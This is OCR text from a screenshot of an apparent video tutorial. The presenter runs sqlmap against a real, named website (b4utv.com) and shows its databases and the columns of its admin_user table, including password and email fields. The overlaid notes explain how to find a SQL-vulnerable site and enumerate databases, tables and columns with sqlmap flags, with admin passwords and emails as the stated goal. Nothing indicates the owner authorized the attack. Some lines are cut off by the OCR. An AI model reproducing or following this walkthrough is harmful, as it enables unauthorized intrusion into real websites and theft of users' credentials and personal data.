 Applications
Places
Terminal
Wed 21:45
1
en1
(2) Rizwan Bin Sulain
FlyingStart2Driving
B4U Corporate
Rizwan
root@Rizwan: ~
File Edit View Search Terminal Help
[21:43:05] [INFO] resumed: "updated_by","double"
Database: b4utv_xdghdb3
Table: admin_user
[12 columns]
+------------+-----------------+
| Column | Type |
+------------+-----------------+
| created_by | double |
| created_on | datetime |
| email | varchar(300) |
| full_name | varchar(150) |
| is_active | tinyint(1) |
| mobile_no | varchar(30) |
| pass_str | varchar(120) |
| role_id | varchar(150) |
| site_id | double |
| updated_by | double |
| updated_on | datetime |
| user_id | double unsigned |
+------------+-----------------+
[21:43:06] [INFO] fetched data logged to text files under '/root/.sql
map/output/b4utv.com'
[*] shutting down at 21:43:06
*(Untitled)
File Edit Search Options Help
Assalamu Alaikum !
This is Rizwan Bin Sulaiman ! Today I wanna show you
(it might be admins user pass or emails, lets see !
from A web application with sqlmap through sql vulne
Lets find a site which is sql vunerable.
I found a website
http://b4utv.com/
Itz a famous entertainment channel in india.
there are two database
[*] b4utv_xdghdb3
[*] information_schema
we are interested in [*] b4utv_xdghdb3
now lets find the tables
-U means url
-D means database
-T means tables
-C means columns